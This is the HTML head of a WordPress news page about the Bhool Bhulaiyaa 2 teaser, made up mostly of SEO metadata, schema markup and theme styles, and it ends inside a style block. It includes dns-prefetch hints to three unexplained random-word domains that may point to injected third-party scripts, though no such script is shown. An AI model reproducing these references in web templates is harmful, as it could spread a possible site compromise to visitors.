

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/bhool-bhulaiyaa-2-teaser-is-out/
body_size: 18215
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Mumbai, 14th April 2022 (NewsHelpline) - With two massive hit track from the first instalment and one dapper looking superstar Kartik Aaryan and his funny but eccentric side-kick Rajpal Yadav, the first official teaser for Bhool Bhulaiyaa 2 is finally out along with its release date. The film is helmed by Anees Bazmee and produced" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007" />
		<meta property="og:description" content="Mumbai, 14th April 2022 (NewsHelpline) - With two massive hit track from the first instalment and one dapper looking superstar Kartik Aaryan and his funny but eccentric side-kick Rajpal Yadav, the first official teaser for Bhool Bhulaiyaa 2 is finally out along with its release date. The film is helmed by Anees Bazmee and produced" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg" />
		<meta property="og:image:width" content="900" />
		<meta property="og:image:height" content="698" />
		<meta property="article:published_time" content="2022-04-14T06:10:26+00:00" />
		<meta property="article:modified_time" content="2022-04-14T06:10:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007" />
		<meta name="twitter:description" content="Mumbai, 14th April 2022 (NewsHelpline) - With two massive hit track from the first instalment and one dapper looking superstar Kartik Aaryan and his funny but eccentric side-kick Rajpal Yadav, the first official teaser for Bhool Bhulaiyaa 2 is finally out along with its release date. The film is helmed by Anees Bazmee and produced" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#blogposting","name":"Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007","headline":"Bhool Bhulaiyaa 2 Teaser Is Out","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2022\/04\/screenshot-2022-04-14-at-11-17-59-am9600651.jpg","width":900,"height":698},"datePublished":"2022-04-14T06:10:26+05:30","dateModified":"2022-04-14T06:10:46+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#webpage"},"articleSection":"ENGLISH, Entertainment ENG, TOP NEWS"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","name":"TOP NEWS"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","position":2,"name":"TOP NEWS","item":"https:\/\/9vc.22b.myftpupload.com\/top-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#listItem","name":"Bhool Bhulaiyaa 2 Teaser Is Out"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#listItem","position":3,"name":"Bhool Bhulaiyaa 2 Teaser Is Out","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","name":"TOP NEWS"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/","name":"Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007","description":"Mumbai, 14th April 2022 (NewsHelpline) - With two massive hit track from the first instalment and one dapper looking superstar Kartik Aaryan and his funny but eccentric side-kick Rajpal Yadav, the first official teaser for Bhool Bhulaiyaa 2 is finally out along with its release date. The film is helmed by Anees Bazmee and produced","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2022\/04\/screenshot-2022-04-14-at-11-17-59-am9600651.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#mainImage","width":900,"height":698},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/bhool-bhulaiyaa-2-teaser-is-out\/#mainImage"},"datePublished":"2022-04-14T06:10:26+05:30","dateModified":"2022-04-14T06:10:46+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007</title>
<meta name="description" content="The film is helmed by Anees Bazmee and produced by Bhushan Kumar. It is a standalone sequel to Priyadarshan&#039;s 2007 iconic horror comedy Bhool Bhulaiyaa. The"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007" />
<meta property="og:description" content="The film is helmed by Anees Bazmee and produced by Bhushan Kumar. It is a standalone sequel to Priyadarshan&#039;s 2007 iconic horror comedy Bhool Bhulaiyaa. The" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="ENGLISH" />
<meta property="og:updated_time" content="2022-04-14T06:10:46+05:30" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="698" />
<meta property="og:image:alt" content="Bhool Bhulaiyaa 2 Teaser Is Out" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-14T06:10:26+05:30" />
<meta property="article:modified_time" content="2022-04-14T06:10:46+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007" />
<meta name="twitter:description" content="The film is helmed by Anees Bazmee and produced by Bhushan Kumar. It is a standalone sequel to Priyadarshan&#039;s 2007 iconic horror comedy Bhool Bhulaiyaa. The" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg","width":"900","height":"698","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/#webpage","url":"https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/","name":"Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007","datePublished":"2022-04-14T06:10:26+05:30","dateModified":"2022-04-14T06:10:46+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007","datePublished":"2022-04-14T06:10:26+05:30","dateModified":"2022-04-14T06:10:46+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"The film is helmed by Anees Bazmee and produced by Bhushan Kumar. It is a standalone sequel to Priyadarshan&#039;s 2007 iconic horror comedy Bhool Bhulaiyaa. The","name":"Bhool Bhulaiyaa 2 Teaser Is Out - JASUS007","@id":"https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/screenshot-2022-04-14-at-11-17-59-am9600651.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Bhool Bhulaiyaa 2 Teaser Is Out Comments Feed" href="https://9vc.22b.myftpupload.com/bhool-bhulaiyaa-2-teaser-is-out/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9vc.22b.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
